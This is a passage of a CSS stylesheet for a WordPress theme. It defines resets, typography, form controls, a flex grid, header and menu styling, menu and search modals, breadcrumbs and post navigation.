button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
    .breadcrumbs {
        display: none;
    }
}

.breadcrumbs a {
    color: inherit;
}

.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.breadcrumbs ul li {
    display: inline-block;
    margin-bottom: 5px;
}

.breadcrumbs ul .trail-item span {
    position: relative;
    margin: 0 .5rem .4rem 0;
    background: rgba(0, 0, 0, 0.045);
    padding: .3rem .6rem .4rem .4rem;
    border-radius: 2px;
    line-height: 1;
    max-width: 18em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.wedevs-inner-banner.data-bg .breadcrumbs ul .trail-item span {
    background: rgba(255, 255, 255, 0.45);
}

.breadcrumbs ul .trail-item span:hover,
.breadcrumbs ul .trail-item span:focus {
    background: rgba(0, 0, 0, 0.085);
}

.breadcrumbs ul .trail-item.trail-begin span {
    margin-left: 0;
}

.breadcrumbs ul .trail-item span:before {
    content: "";
    display: inline-block;
    margin-left: .45rem;
    margin-right: .65rem;
    vertical-align: middle;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #000;
}

/* Post Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

.post-navigation .nav-links .meta-nav {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
    font-size: 2.4rem;
}

.navigation.pagination {
    margin-top: 3.25rem;
    margin-bottom: 3.25rem;
    text-align: center;
}

.navigation.pagination a {
    color: inherit;
}

.navigation.pagination .page-numbers {
    display: inline-block;
    margin-right: 1.25em;
    color: #abadaf;
}

.navigation.pagination .page-numbers.current {
    color: #161719;
}

.navigation.pagination .page-numbers:last-child {
    margin-right: 0;
}

@media only screen and (min-width: 600px) {
    .navigation.pagination .prev:after,
    .navigation.pagination .next:before {
        position: relative;
        display: inline-block;
        width: 2.25rem;
        height: 1px;
        content: '';
        vertical-align: middle;
        background-color: #eaebee;
    }

    .navigation.pagination .prev:after {
        margin-left: 1.25em;
    }

    .navigation.pagination .next:before {
        margin-right: 1.25em;
    }
}

.navigation.posts-navigation .nav-links a {
    padding: 1.5rem 3rem;
    text-transform: uppercase;
    font-size: 1.8rem;
    min-width: 260px;
    display: inline-block;
    text-align: center;
}

.navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:focus {
    background: var(--black-color);
}

.site-ajax-pagination {
    text-align: center;
}

.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
